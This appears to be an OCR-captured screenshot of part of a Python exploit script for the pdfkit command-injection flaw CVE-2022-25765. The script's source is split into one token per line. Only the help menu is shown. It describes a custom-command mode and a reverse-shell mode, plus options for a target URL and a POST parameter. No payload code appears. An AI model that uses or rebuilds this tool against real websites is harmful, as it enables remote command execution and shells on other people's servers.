
# Print exploit help menu
def
help
(
)
:
print
(
r
"""UNICORD Exploit for 
Usage:

  python3 exploit-CVE-2022–25765.py -c <command>

  python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port>

  python3 exploit-CVE-2022–25765.py -c <command> [-w <http://target.com/index.html> -p <parameter>]

  python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port> [-w <http://target.com/index.html> -p <parameter>]

  python3 exploit-CVE-2022–25765.py -h

Options:

  -c    Custom command mode. Provide command to generate custom payload with.

  -s    Reverse shell mode. Provide local IP and port to generate reverse shell payload with.

  -w    URL of website running vulnerable pdfkit. (Optional)

  -p    POST parameter on website running vulnerable pdfkit. (Optional)

  -h    Show this help menu.

"""
)
    exit
(
)